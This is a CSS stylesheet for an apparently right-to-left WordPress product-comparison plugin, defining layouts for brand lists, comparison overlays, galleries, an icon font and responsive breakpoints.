.aps-brands-list.aps-brands-v-grid li a, .aps-brands-list.aps-brands-v-grid-logo li a {padding:5px; display:block; text-align:center; font-weight:bold;}
.aps-brands-list.aps-brands-v-grid-logo li img {width:100%; height:auto;}
.aps-brands-list.aps-brands-v-grid li a.current, .aps-brands-list.aps-brands-v-grid li a:hover {color:#fff;}

.aps-brands-list.aps-brands-v-list li, .aps-cats-list li {padding:0; margin:0;}
.aps-brands-list.aps-brands-v-list li a, .aps-cats-list li a {padding:6px 0; display:block; font-weight:bold; border-bottom:1px dotted #e8e9ea; transition:all .3s ease; -webkit-transition:all .3s ease; -moz-transition:all .3s ease;}
.aps-brands-list.aps-brands-v-list li a span, .aps-cats-list li a span {float:left; padding:1px 8px; font-size:12px; color:#fff; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;}
.aps-brands-list.aps-brands-v-list li a:hover, .aps-brands-list.aps-brands-v-list li a.current, .aps-cats-list li a:hover, .aps-cats-list li a.current {padding-right:8px;}
.aps-brands-load {float:right; width:100%; padding:8px 10px; text-align:center; color:#aaa; display:block; cursor:pointer;}
.aps-brands-load:hover {color:#666;}
.aps-cats-list li ul {padding-right:10px;}

/* comparisons and offers list */
.aps-comps li, .aps-offers-list li {float:right; width:100%; padding:0 0 10px; margin:0 0 10px; border-bottom:1px dotted #e8e9ea; position:relative;}
.aps-comps li  {padding:0 0 40px;}
.aps-comps-thumb {float:right; padding:3px; margin-left:20px;}
.aps-comp-list-date {margin-left:10px;}
.aps-comp-list-date, .aps-comp-list-author {font-size:13px; display:inline-block;}
.aps-comp-list-date strong, .aps-comp-list-author strong{display:inline-block;}
.aps-btn-view {position:absolute; bottom:10px; left:0;}
.aps-wd-compares li {float:right; width:100%; padding-bottom:10px; margin-bottom:10px; border-bottom:1px dotted #e8e9ea;}
.aps-cp-thumb {float:right; padding:3px; display:inline-flex; margin-left:10px;}
.aps-comp-thumb {max-width:100%;}
.aps-cp-title {display:block;}
.aps-cp-link {font-size:12px;}
.aps-cr-price {font-size:18px;}
.aps-cp-title, .aps-offer-title {font-weight:bold;}
.aps-offers-list {margin-bottom:20px;}
.aps-offer-title {float:right; margin-left:20px;}
.aps-offer-thumb {float:right; width:100px; margin-left:20px;}
.aps-offer-price {float:right; font-size:20px; text-align:center;}
.aps-offer-link {float:left;}

/* comparisons list overlay */
.aps-comps-overlay {width:260px; height:100%; position:fixed; left:-262px; top:0; background:#f3f4f5; z-index:99999; border-right:1px solid #e8e9ea;}
.aps-comps-handle {width:40px; height:40px; padding:7px 5px; font-size:20px; line-height:1; position:absolute; top:50%; right:-39px; background:#f3f4f5; cursor:pointer; border:1px solid #e8e9ea; border-left:none; border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px; -webkit-border-radius:5px 0 0 5px;}
.aps-comps-num {min-width:16px; height:16px; padding:2px; color:#fff; font-size:12px; line-height:1; text-align:center; display:inline-block; vertical-align:middle; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.aps-comps-list {width:280px; max-height:100%; padding:10px; position:absolute; top:0; right:300px; overflow-y:scroll; list-style:none; z-index:95; transition:right .5s ease; -webkit-transition:right .5s ease; -moz-transition:right .5s ease;}
.aps-comps-list.active-list {right:0; z-index:97;}
.aps-comps-list ul li {float:right; width:100%;margin-bottom:10px; position:relative; background:#fff;}
.aps-comps-list ul li a {float:right; width:100%; padding:5px 5px 5px 20px; display:block;}
.aps-comps-list ul li .aps-comp-item-title {display:block;}
.aps-comps-list ul li.aps-comp-lb {width:100%; text-align:center; border:none; background:none;}
.aps-comps-list ul li a.aps-compare-now {float:none; padding:8px;}
.aps-comps-list ul li .aps-price-value {display:block;}
.aps-comps-list ul li a img {float:right; width:60px; margin-left:3px;}
.aps-comps-list h4 {font-size:18px; margin:0 0 10px;}
.aps-comps-nav {position:absolute; top:14px; left:10px; z-index:99;}
.aps-comps-nav span {padding:1px 2px; color:#fff; font-size:16px; line-height:1; opacity:.5; cursor:pointer; transition:opacity .3s ease; -webkit-transition:opacity .3s ease; -moz-transition:opacity .3s ease; border-radius:1px; -webkit-border-radius:1px; -moz-border-radius:1px;}
.aps-comps-nav span:hover {opacity:1;}

/* Brands List Page */
.aps-brands-alpha {list-style:none; margin-bottom:30px;}
.aps-brands-alpha li {display:inline-block;}
.aps-brands-box {margin-bottom:30px; background:#fff;}
.aps-brands-head {padding:10px; background:#f3f4f5;}
.aps-brands-head h2 {margin:0; line-height:1;}
.aps-brands-body {padding:10px 0 0;}
.aps-brands-body li {padding:0 10px; margin:0 0 10px; display:inline-block;}
.aps-brands-body li a {display:inline-block; text-align:center;}
.aps-brands-body li a img {display:block;}
.aps-brands-body li a span {display:inline-block; font-weight:bold;}

/* Gallery carousel */
.aps-image-gallery {float:right; width:100%;}
.aps-gallery-thumbs {padding:5px 0;}
.aps-thumb-carousel > .aps-thumb-item {float:right; width:25%; padding:5px;}
.aps-thumb-item {cursor:pointer;}
.aps-thumb-carousel {padding:10px 0; position:relative; overflow:hidden;}
.aps-thumb-carousel .owl-stage-outer {margin-right:-1px;}
.aps-thumb-carousel .owl-item {float:right; padding:1px;}
.aps-thumb-carousel .owl-item img {cursor:pointer;}
.owl-nav {display:none;}
.aps-product-pic:hover .owl-nav {display:block;}
.aps-thumb-carousel .owl-prev, .aps-thumb-carousel .owl-next {padding:0 6px 2px; font-size:24px; color:#555; line-height:1; background:#eee; position:absolute; top:50%; margin:-12px 0 0; cursor:pointer;}
.aps-thumb-carousel .owl-prev {right:0;}
.aps-thumb-carousel .owl-next {left:0;}
.aps-thumb-carousel .owl-prev:hover, .aps-thumb-carousel .owl-next:hover {color:#fff;}


/* CSS Loading Spinner */
.aps-loader, .aps-loader-s, .aps-loader-xs {margin:0; font-size:10px; position:absolute; text-indent:-9999em; border:5px solid rgba(0,0,0, .2); border-right-color:#999; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -moz-transform:translateZ(0); -webkit-transform:translateZ(0); -ms-transform:translateZ(0); transform:translateZ(0); -moz-animation:loader 1s infinite linear; -webkit-animation:loader 1s infinite linear; animation:loader 1s infinite linear;}
.aps-loader {width:48px; height:48px;}
.aps-loader-s {width:32px; height:32px; border-width:4px;}
.aps-loader-xs {width:24px; height:24px; border-width:3px;}

/* css loader animation */
@keyframes loader {
	0% {transform:rotate(0deg);}
	100% {transform:rotate(360deg);}
}
@-webkit-keyframes loader {
	0% {-webkit-transform:rotate(0deg);}
	100% {-webkit-transform:rotate(360deg);}
}

/* css flashing animation */
@keyframes flash {
	0% {opacity:.4;}
	100% {opacity:1;}
}
@-webkit-keyframes flash {
	0% {opacity:.4;}
	100% {opacity:1;}
}

/* css colors animation */
@keyframes colors {
	0% {color:#1f82ef;}
	50% {color:#008c00;}
	100% {color:#d90000;}
}
@-webkit-keyframes colors {
	0% {color:#1f82ef;}
	50% {color:#008c00;}
	100% {color:#d90000;}
}

/* 1200 CSS Styles APS plugin */
.aps-container {max-width:1170px;}
.aps-products-grid > li {width:33.3333%;}
.aps-products-list .aps-product-details {width:600px;}
.aps-product-pic {width:50%;}
.aps-gallery-thumbs li {width:25%;}
.aps-main-features {width:50%;}
.aps-flipper {height:132px;}
.aps-flip-icon {line-height:110px;}
.aps-related-products li {width:33.3333%;}
.aps-rating-text-box {width:66.6666%;}
.aps-rating-bar-box {width:33.3333%;}
.aps-pub-rating li {width:25%;}
.aps-user-rating li {width:25%;}
#apsReviewForm .aps-text, #apsReviewForm .aps-textarea {width:100%;}
.aps-current-dp, .aps-dropdown ul {width:220px; max-height:320px; overflow-y:auto;}
.aps-offer-title {width:460px;}
/* APS Icons */
@font-face {
	font-family: 'aps-icons';
	src: url('font/aps-icons.eot?252');
	src: url('font/aps-icons.eot?252#iefix') format('embedded-opentype'),
		url('font/aps-icons.woff2?252') format('woff2'),
		url('font/aps-icons.woff?252') format('woff'),
		url('font/aps-icons.ttf?252') format('truetype'),
		url('font/aps-icons.svg?252#aps-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}
 
[class^="aps-icon-"]:before, [class*=" aps-icon-"]:before {
	font-family: "aps-icons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align:middle;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
}

.aps-icon-ac:before {content:'\e907';}
.aps-icon-accessibility:before {content:'\e886';}
.aps-icon-airplane:before {content:'\e840';}
.aps-icon-alarm:before {content:'\e85d';}
.aps-icon-alloy-wheel:before {content:'\e8e7';}
.aps-icon-amazon:before {content:'\e8f7';}
.aps-icon-ambulance:before {content:'\e841';}
.aps-icon-android:before {content:'\e82c';}
.aps-icon-angle-double-down:before {content:'\f103';}
.aps-icon-angle-double-left:before {content:'\f100';}
.aps-icon-angle-double-right:before {content:'\f101';}
.aps-icon-angle-double-up:before {content:'\f102';}
.aps-icon-angle-left:before {content:'\e822';}
.aps-icon-angle-right:before {content:'\e820';}
.aps-icon-apple:before {content:'\e82d';}
.aps-icon-archive-1:before {content:'\e91b';}
.aps-icon-archive:before {content:'\e8dd';}
.aps-icon-art:before {content:'\e810';}
.aps-icon-attach:before {content:'\e833';}
.aps-icon-attention:before {content:'\e81f';}
.aps-icon-bank:before {content:'\e87c';}
.aps-icon-barcode:before {content:'\e8e3';}
.aps-icon-battery:before {content:'\e821';}
.aps-icon-bell:before {content:'\e82e';}
.aps-icon-binoculars:before {content:'\e845';}
.aps-icon-bluetooth:before {content:'\e8af';}
.aps-icon-bomb:before {content:'\e846';}
.aps-icon-book:before {content:'\e829';}
.aps-icon-books:before {content:'\e847';}
.aps-icon-box:before {content:'\e864';}
.aps-icon-briefcase:before {content:'\e814';}
.aps-icon-brightness:before {content:'\e8ab';}
.aps-icon-bulb:before {content:'\e848';}
.aps-icon-bullseye:before {content:'\e82b';}
.aps-icon-bus:before {content:'\e84b';}
.aps-icon-calculator:before {content:'\e84a';}
.aps-icon-calendar:before {content:'\e84c';}
.aps-icon-camcorder:before {content:'\e8b4';}
.aps-icon-camera-lens:before {content:'\e8fb';}
.aps-icon-camera:before {content:'\e809';}
.aps-icon-campfire:before {content:'\e8c7';}
.aps-icon-cancel:before {content:'\e827';}
.aps-icon-candle:before {content:'\e84f';}
.aps-icon-cart:before {content:'\e834';}
.aps-icon-car-1:before {content:'\e8c1';}
.aps-icon-car-wheel:before {content:'\e8ea';}
.aps-icon-car:before {content:'\e862';}
.aps-icon-carane:before {content:'\e852';}
.aps-icon-cc-mastercard:before {content:'\f1f1';}
.aps-icon-cc-visa:before {content:'\f1f0';}
.aps-icon-cd:before {content:'\e861';}
.aps-icon-certified-stamp:before {content:'\e8ff';}
.aps-icon-chair:before {content:'\e85f';}
.aps-icon-chapter-next:before {content:'\e8d0';}
.aps-icon-chapter-previous:before {content:'\e8d1';}
.aps-icon-chart-pie:before {content:'\e89b';}
.aps-icon-check:before {content:'\e813';}
.aps-icon-chrome:before {content:'\e90d';}
.aps-icon-clock:before {content:'\e85b';}
.aps-icon-code:before {content:'\f121';}
.aps-icon-coffee:before {content:'\e887';}
.aps-icon-cog:before {content:'\e806';}
.aps-icon-colors:before {content:'\e8aa';}
.aps-icon-comment:before {content:'\e805';}
.aps-icon-comments:before {content:'\e8f0';}
.aps-icon-commerce:before {content:'\e903';}
.aps-icon-compare:before {content:'\e81e';}
.aps-icon-compass:before {content:'\e858';}
.aps-icon-contrast-1:before {content:'\e8ce';}
.aps-icon-contrast:before {content:'\e8cf';}
.aps-icon-cpu:before {content:'\e893';}
.aps-icon-currsor:before {content:'\e87d';}
.aps-icon-cutlery:before {content:'\e875';}
.aps-icon-delivery-van:before {content:'\e877';}
.aps-icon-diamond:before {content:'\e866';}
.aps-icon-dish:before {content:'\e879';}
.aps-icon-display:before {content:'\e803';}
.aps-icon-divider:before {content:'\e859';}
.aps-icon-dollar:before {content:'\e8cc';}
.aps-icon-down:before {content:'\e83e';}
.aps-icon-download:before {content:'\e817';}
.aps-icon-drill:before {content:'\e89d';}
.aps-icon-drone:before {content:'\e90a';}
.aps-icon-drop:before {content:'\e868';}
.aps-icon-dropbox:before {content:'\e8ca';}
.aps-icon-ebay:before {content:'\e8f6';}
.aps-icon-eco-energy:before {content:'\e909';}
.aps-icon-editing:before {content:'\e869';}
.aps-icon-electric-iron:before {content:'\e902';}
.aps-icon-electric-sign:before {content:'\e908';}
.aps-icon-energy-saver:before {content:'\e885';}
.aps-icon-eraser:before {content:'\e904';}
.aps-icon-euro:before {content:'\e8cb';}
.aps-icon-evernote:before {content:'\f333';}
.aps-icon-eye:before {content:'\e838';}
.aps-icon-facebook:before {content:'\e83b';}
.aps-icon-factory:before {content:'\e86e';}
.aps-icon-fan:before {content:'\e90c';}
.aps-icon-fast-forward:before {content:'\e8d2';}
.aps-icon-fax:before {content:'\e86f';}
.aps-icon-feed-rss:before {content:'\e8db';}
.aps-icon-film:before {content:'\e870';}
.aps-icon-fire-control:before {content:'\e8f8';}
.aps-icon-fire-station:before {content:'\e8f3';}
.aps-icon-firefox:before {content:'\e8fe';}
.aps-icon-flash:before {content:'\e884';}
.aps-icon-focus-1:before {content:'\e876';}
.aps-icon-focus-2:before {content:'\e8b2';}
.aps-icon-focus:before {content:'\e84d';}
.aps-icon-folder:before {content:'\e8cd';}
.aps-icon-fridge:before {content:'\e8be';}
.aps-icon-fuel:before {content:'\e8e6';}
.aps-icon-game:before {content:'\e88b';}
.aps-icon-garden:before {content:'\e8f4';}
.aps-icon-gauge:before {content:'\e800';}
.aps-icon-gears:before {content:'\e85a';}
.aps-icon-gift:before {content:'\e895';}
.aps-icon-glasses:before {content:'\e8ac';}
.aps-icon-globe:before {content:'\e8b0';}
.aps-icon-gplus:before {content:'\e839';}
.aps-icon-graph-1:before {content:'\e844';}
.aps-icon-graph-board:before {content:'\e851';}
.aps-icon-graph-up:before {content:'\e842';}
.aps-icon-graph:before {content:'\e843';}
.aps-icon-grid:before {content:'\e81b';}
.aps-icon-hdd:before {content:'\e873';}
.aps-icon-headphones:before {content:'\e889';}
.aps-icon-heart:before {content:'\e819';}
.aps-icon-heater:before {content:'\e900';}
.aps-icon-helicopter:before {content:'\e8a1';}
.aps-icon-helmet:before {content:'\e87e';}
.aps-icon-home:before {content:'\e896';}
.aps-icon-horn:before {content:'\e890';}
.aps-icon-ic:before {content:'\e86b';}
.aps-icon-ie:before {content:'\e90f';}
.aps-icon-inch-tape:before {content:'\e8a9';}
.aps-icon-info:before {content:'\e83d';}
.aps-icon-instagram:before {content:'\e8e0';}
.aps-icon-key:before {content:'\e863';}
.aps-icon-keyboard:before {content:'\e856';}
.aps-icon-lab:before {content:'\e8a6';}
.aps-icon-laptop:before {content:'\e888';}
.aps-icon-lead-battery:before {content:'\e8e9';}
.aps-icon-leaf:before {content:'\e8e5';}
.aps-icon-left:before {content:'\f177';}
.aps-icon-letter-box:before {content:'\e882';}
.aps-icon-libra:before {content:'\f24e';}
.aps-icon-link:before {content:'\e910';}
.aps-icon-linkedin:before {content:'\e8c2';}
.aps-icon-list:before {content:'\e81a';}
.aps-icon-locked:before {content:'\e88d';}
.aps-icon-loop:before {content:'\e918';}
.aps-icon-magic-stick:before {content:'\e88f';}
.aps-icon-magic:before {content:'\e85e';}
.aps-icon-magnet:before {content:'\e88e';}
.aps-icon-mail:before {content:'\e80e';}
.aps-icon-map-marker:before {content:'\e883';}
.aps-icon-map-pin:before {content:'\e88c';}
.aps-icon-media:before {content:'\e80d';}
.aps-icon-menu:before {content:'\e812';}
.aps-icon-message:before {content:'\e86c';}
.aps-icon-mic:before {content:'\e880';}
.aps-icon-microscope:before {content:'\e905';}
.aps-icon-minus-squared:before {content:'\e914';}
.aps-icon-minus:before {content:'\e825';}
.aps-icon-mobile:before {content:'\e860';}
.aps-icon-money-1:before {content:'\e87f';}
.aps-icon-money:before {content:'\e82a';}
.aps-icon-monitors:before {content:'\e89f';}
.aps-icon-moon:before {content:'\e8de';}
.aps-icon-motor:before {content:'\e8eb';}
.aps-icon-mouse:before {content:'\e857';}
.aps-icon-music-1:before {content:'\e8f9';}
.aps-icon-music:before {content:'\e815';}
.aps-icon-navigator:before {content:'\e87b';}
.aps-icon-opera:before {content:'\e90e';}
.aps-icon-oven:before {content:'\e8fd';}
.aps-icon-paint-brush:before {content:'\e849';}
.aps-icon-paper-plane:before {content:'\e8df';}
.aps-icon-pause:before {content:'\e8d3';}
.aps-icon-paypal:before {content:'\e8e1';}
.aps-icon-pc-1:before {content:'\e8bd';}
.aps-icon-pc:before {content:'\e853';}
.aps-icon-pencil:before {content:'\e8b6';}
.aps-icon-phone-1:before {content:'\e911';}
.aps-icon-phone-ring:before {content:'\e878';}
.aps-icon-phone:before {content:'\e824';}
.aps-icon-phonebook:before {content:'\e83f';}
.aps-icon-picture:before {content:'\e80f';}
.aps-icon-pictures:before {content:'\e80a';}
.aps-icon-pinterest:before {content:'\e83a';}
.aps-icon-pistol:before {content:'\e8fc';}
.aps-icon-piston:before {content:'\e8ec';}
.aps-icon-play:before {content:'\e8d5';}
.aps-icon-plus-squared:before {content:'\e913';}
.aps-icon-plus:before {content:'\e826';}
.aps-icon-podcast:before {content:'\e811';}
.aps-icon-poster:before {content:'\e87a';}
.aps-icon-pound:before {content:'\e8c9';}
.aps-icon-power-shoe:before {content:'\e8b5';}
.aps-icon-print:before {content:'\e832';}
.aps-icon-printer-1:before {content:'\e899';}
.aps-icon-printer:before {content:'\e898';}
.aps-icon-protractor:before {content:'\e906';}
.aps-icon-qrcode:before {content:'\e828';}
.aps-icon-quill:before {content:'\e86a';}
.aps-icon-quote:before {content:'\e915';}
.aps-icon-radio:before {content:'\e892';}
.aps-icon-rain-inv:before {content:'\e8f2';}
.aps-icon-ram:before {content:'\e808';}
.aps-icon-remote:before {content:'\e90b';}
.aps-icon-resize-full:before {content:'\e916';}
.aps-icon-resize-small:before {content:'\e917';}
.aps-icon-rewind:before {content:'\e8d4';}
.aps-icon-right:before {content:'\f178';}
.aps-icon-rim:before {content:'\e8ed';}
.aps-icon-road:before {content:'\e919';}
.aps-icon-rocket:before {content:'\e8e2';}
.aps-icon-rubber-stamp:before {content:'\e901';}
.aps-icon-rupee:before {content:'\e8c8';}
.aps-icon-satellite:before {content:'\e8b1';}
.aps-icon-scholar:before {content:'\e88a';}
.aps-icon-scissor:before {content:'\e89e';}
.aps-icon-scooter:before {content:'\e8fa';}
.aps-icon-script:before {content:'\e897';}
.aps-icon-sd-card:before {content:'\e850';}
.aps-icon-seal:before {content:'\e881';}
.aps-icon-search:before {content:'\e80c';}
.aps-icon-settings-1:before {content:'\e8b7';}
.aps-icon-settings-hor:before {content:'\e89a';}
.aps-icon-settings:before {content:'\e86d';}
.aps-icon-sewing-machine:before {content:'\e89c';}
.aps-icon-share:before {content:'\e835';}
.aps-icon-shareable:before {content:'\e837';}
.aps-icon-ship:before {content:'\e8bc';}
.aps-icon-shock-absorber:before {content:'\e8ef';}
.aps-icon-shower:before {content:'\f2cc';}
.aps-icon-shuffle:before {content:'\e836';}
.aps-icon-signal-1:before {content:'\e912';}
.aps-icon-signal:before {content:'\e8d8';}
.aps-icon-sim:before {content:'\e8ad';}
.aps-icon-sitemap:before {content:'\e80b';}
.aps-icon-skype:before {content:'\f339';}
.aps-icon-social-yahoo:before {content:'\e8da';}
.aps-icon-solar:before {content:'\e8ae';}
.aps-icon-speakers:before {content:'\e8b3';}
.aps-icon-speedometer-1:before {content:'\e8ee';}
.aps-icon-speedometer:before {content:'\e8a0';}
.aps-icon-spin:before {content:'\e81c';}
.aps-icon-star:before {content:'\e818';}
.aps-icon-steering:before {content:'\e8a2';}
.aps-icon-stethoscope:before {content:'\e8f1';}
.aps-icon-stop-watch:before {content:'\e85c';}
.aps-icon-stop:before {content:'\e8d6';}
.aps-icon-stumbleupon:before {content:'\e8c3';}
.aps-icon-support:before {content:'\e82f';}
.aps-icon-tablet:before {content:'\e804';}
.aps-icon-temp-meter:before {content:'\e8a8';}
.aps-icon-terminal:before {content:'\f120';}
.aps-icon-thumb-scan:before {content:'\e871';}
.aps-icon-thumbs-dn:before {content:'\e830';}
.aps-icon-thumbs-up:before {content:'\e831';}
.aps-icon-ticket:before {content:'\e807';}
.aps-icon-tooth-brush:before {content:'\e8a7';}
.aps-icon-torch:before {content:'\e874';}
.aps-icon-touch:before {content:'\e872';}
.aps-icon-tower:before {content:'\e823';}
.aps-icon-traffic-signals:before {content:'\e8bf';}
.aps-icon-trash:before {content:'\e801';}
.aps-icon-tree:before {content:'\e8f5';}
.aps-icon-tumblr:before {content:'\e8c4';}
.aps-icon-tv:before {content:'\e8a5';}
.aps-icon-twitter:before {content:'\e83c';}
.aps-icon-umbrella:before {content:'\e8a4';}
.aps-icon-unlink:before {content:'\f127';}
.aps-icon-unlocked:before {content:'\e8a3';}
.aps-icon-up:before {content:'\e81d';}
.aps-icon-upload:before {content:'\e816';}
.aps-icon-usb-cable:before {content:'\e8c0';}
.aps-icon-usb-flash:before {content:'\e854';}
.aps-icon-user:before {content:'\f061';}
.aps-icon-van:before {content:'\e865';}
.aps-icon-vimeo:before {content:'\e8c5';}
.aps-icon-wallet:before {content:'\e8bb';}
.aps-icon-weather:before {content:'\e894';}
.aps-icon-web:before {content:'\e867';}
.aps-icon-webcam:before {content:'\e84e';}
.aps-icon-weight-tool:before {content:'\e8e8';}
.aps-icon-wifi-logo:before {content:'\e8b9';}
.aps-icon-wifi-router:before {content:'\e8e4';}
.aps-icon-wifi:before {content:'\e8ba';}
.aps-icon-wind-gen:before {content:'\e8b8';}
.aps-icon-window:before {content:'\e802';}
.aps-icon-windows:before {content:'\e8d9';}
.aps-icon-wordpress:before {content:'\e8d7';}
.aps-icon-work-bench:before {content:'\e855';}
.aps-icon-yen:before {content:'\e8dc';}
.aps-icon-youtube-1:before {content:'\e8c6';}
.aps-icon-youtube:before {content:'\f313';}
.aps-icon-zoom:before {content:'\e891';}
/* Responsive css */
@media (min-width: 320px) {
	.aps-content, .aps-sidebar {width:100%;}
	.aps-product-pic {width:100%;}
	.aps-main-features, .aps-video-col {width:100%;}
	.aps-main-title {font-size:24px;}
	.aps-features li {width:50%;}
	.aps-flipper {height:120px;}
	.aps-flip-icon, .aps-flip-icon:before {line-height:95px;}
	.aps-tabs li a {padding:6px; white-space:nowrap;}
	.aps-rating-text-box, .aps-rating-bar-box {width:100%;}
	.aps-pub-rating li, .aps-user-rating li, .aps-comp-search {width:100%;}
	.aps-comps li {padding-bottom:40px;}
	.aps-review-meta {padding-bottom:40px;}
	.aps-review-rating {top:40px; left:20px;}
	.aps-res-msg {width:280px;}
	.aps-offer-title {width:200px;}
	.slider-aps {width:210px;}
	.aps-gallery-zoom .aps-icon-search {font-size:32px; margin-right:-16px; top:20px;}
	.aps-related-products li {width:100%; margin-bottom:10px;}
	.aps-wd-products li {width:33.3333%;}
	.aps-current-dp, .aps-dropdown ul, .aps-products-list .aps-product-thumb {width:300px;}
	.aps-brands-controls {margin-bottom:10px;}
	.aps-products-grid li {width:50%;}
	.aps-products-grid.aps-grid-col4 > li {width:50%;}
	.aps-products-list .aps-comp-rating {top:10px; left:10px;}
	.aps-products-list .aps-product-details {width:100%; padding:10px 20px;}
	.aps-products-list .aps-comp-btn {bottom:10px; left:10px;}
	.aps-products-list .aps-product-title {padding:0 20px; font-size:20px;}
	.aps-products-list .aps-product-price {padding:0 20px;}
	#apsReviewForm label, .aps-rating-label {position:relative;}
	#apsReviewForm ul li {padding-right:0;}
	.aps-offer-thumb, .aps-offer-title, .aps-offer-price {width:100%; margin:0 0 10px; text-align:center;}
}

@media (min-width: 480px) {
	.aps-features li {width:33.3333%;}
	.aps-tabs li a {padding:10px 12px;}
	.aps-pub-rating li, .aps-user-rating li {width:50%;}
	.aps-review-rating {top:0; left:0;}
	.mas-med-rating .aps-total-wrap {width:140px;}
	.aps-res-msg {width:380px;}
	.aps-offer-thumb {width:100px;}
	.aps-offer-thumb, .aps-offer-title {margin:0 20px 0 0; text-align:right;}
	.aps-offer-title {width:320px;}
	.aps-offer-price {width:auto; margin:0;}
	.aps-gallery-zoom .aps-icon-search {font-size:48px; margin-right:-24px; top:30px;}
	.aps-related-products li {width:50%;}
	.aps-current-dp, .aps-dropdown ul {width:200px;}
	.aps-wd-products li {width:25%;}
	.aps-products-grid li {width:50%;}
	.aps-products-grid.aps-grid-col4 > li {width:50%;}
	.aps-products-list .aps-product-thumb {width:210px;}
	.aps-products-list .aps-comp-rating {top:50px;}
	.aps-products-list .aps-product-details {width:240px; padding:0;}
	.aps-products-list .aps-product-title {padding:10px 0 0;}
	.aps-products-list .aps-product-price {padding:0;}
}

@media (max-width: 480px) {
	.aps-on-sale {font-size:14px;}
	.aps-specs-table td.aps-attr-title {width:120px;}
	.aps-comps-list {width:260px;}
	span.aps-tooltip-display {max-width:200px;}
	.aps-gallery-thumbs .aps-thumb-item {width:33.3333%;}
}

@media (min-width: 768px) {
	.aps-main-title {font-size:30px;}
	.aps-product-pic {width:50%;}
	.aps-main-features, .aps-video-col {width:50%;}
	.aps-features li {width:50%;}
	.aps-tabs li a {padding:10px 15px;}
	.aps-flipper {height:100px;}
	.aps-flip-icon, .aps-flip-icon:before {line-height:75px;}
	.aps-pub-rating li, .aps-user-rating li, .aps-related-products li, .aps-products-grid li  {width:33.3333%;}
	.aps-rating-text-box, .aps-rating-bar-box {width:50%;}
	.aps-comps li {padding-bottom:10px;}
	span.aps-tooltip-display {max-width:480px;}
	.aps-res-msg, .aps-offer-title {width:420px;}
	.aps-current-dp, .aps-dropdown ul {width:190px;}
	.aps-wd-products li {width:16.6666%;}
	.aps-products-grid.aps-grid-col4 > li {width:33.3333%;}
	.aps-products-list .aps-comp-rating {top:20px; left:20px;}
	.aps-products-list .aps-product-details {width:530px;}
	.aps-products-list .aps-product-title {font-size:24px;}
	.aps-products-list .aps-comp-btn {bottom:20px; left:20px;}
	#apsReviewForm label, .aps-rating-label {position:absolute;}
	#apsReviewForm ul li {padding-right:20%;}
	.aps-review-meta {padding-bottom:20px;}
}

@media (min-width: 992px) {
	.aps-container {max-width:960px;}
	.aps-content {width:70%;}
	.aps-sidebar {width:30%;}
	.aps-product-pic, .aps-comp-search {width:50%;}
	.aps-main-features, .aps-video-col {width:50%;}
	.aps-flipper {height:110px;}
	.aps-flip-icon, .aps-flip-icon:before {line-height:80px;}
	.aps-pub-rating li, .aps-user-rating li, .aps-products-grid li  {width:33.3333%;}
	.aps-rating-text-box {width:66.6666%;}
	.aps-rating-bar-box {width:33.3333%;}
	.aps-related-products li {width:50%;}
	.aps-offer-title {width:440px;}
	.aps-current-dp, .aps-dropdown ul {width:210px;}
	.aps-gallery-thumbs li {width:33.3333%;}
	.aps-wd-products li {width:33.3333%;}
	.aps-products-list .aps-product-details {width:450px;}
}

@media (max-width: 768px) {
	.aps-container {width:100%; padding-left:15px; padding-right:15px;}
	.aps-tabs {border:1px solid #e8e9ea; border-top:none;}
	.aps-tabs li {margin-bottom:0; float:none; border-top:1px solid #e8e9ea;}
	.aps-tabs li a {border:none; margin-left:0; background:#f8f8f8; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;}
}
/* Responsive css 1200px */
@media (min-width: 1200px) {
	.aps-container {max-width:1170px;}
	.aps-product-pic {width:50%;}
	.aps-main-features, .aps-video-col {width:50%;}
	.aps-flipper {height:110px;}
	.aps-flip-icon, .aps-flip-icon:before {line-height:80px;}
	.aps-products-grid > li  {width:33.3333%;}
	.aps-products-grid.aps-grid-col4 > li {width:25%;}
	.aps-pub-rating li, .aps-user-rating li {width:25%;}
	.aps-related-products li {width:33.3333%;}
	.aps-current-dp, .aps-dropdown ul {width:220px;}
	.aps-wd-products li {width:33.3333%;}
	.aps-products-list .aps-product-details {width:600px;}
}
/* APS Skin CSS Styles */ 
.aps-range-slider-range::-moz-range-progress {background:;}
.aps-range-slider-range::-ms-fill-lower {background:;}
.aps-view-info:hover, .aps-comps-handle:hover, .aps-price-value, .aps-btn-iconic:hover {color:#654087;}
.flip-front, .aps-gallery-zoom, .aps-total-score, .aps-btn-skin, .aps-pagination a.page-numbers, .aps-range-slider-value, .aps-display-controls ul li a.selected, .aps-dropdown:hover .aps-current-dp, .aps-brands-list li a span, .aps-cats-list li a span, .aps-filter-cb:checked + .aps-cb-holder, .aps-compare-cb:checked + .aps-compare-stat i, .aps-search-btn:hover, .aps-pd-search:hover, .aps-features-list li, .aps-filters li a.selected-filter, .aps-brands-list.aps-brands-v-grid li a.current {background:#4c266e;}
.aps-brands-list li a.current, .aps-cats-list li a.current {border-left:2px solid #4c266e}
.aps-range-slider-value:after {border-right-color:#4c266e}
.aps-range-slider-range::-moz-range-thumb {background:#654087;}
.aps-range-slider-range::-webkit-slider-thumb {background:#654087;}
.aps-range-slider-range::-ms-thumb {background:#654087;}
.aps-range-slider-range::-webkit-slider-thumb:hover, .aps-range-slider-range:active::-webkit-slider-thumb {background:#4c266e;}
.aps-range-slider-range::-moz-range-thumb:hover, .aps-range-slider-range:active::-moz-range-thumb {background:#4c266e;}
.flip-back, .aps-btn-skin:hover, .aps-pagination a.page-numbers:hover, .slider-aps > .dragger:hover, .aps-list-icon, .aps-thumb-carousel .owl-prev:hover, .aps-thumb-carousel .owl-next:hover, .aps-on-sale, .aps-comps-num, .aps-comps-nav span, .aps-brands-list.aps-brands-v-grid li a:hover {background:#654087;}
.aps-btn-skin, .aps-pagination a.page-numbers, .aps-dropdown:hover .aps-current-dp, .aps-filter-cb:checked + .aps-cb-holder, .aps-compare-cb:checked + .aps-compare-stat, .aps-search-btn:hover, .aps-pd-search:hover, .aps-btn-boxed:hover {border-color:#654087;}
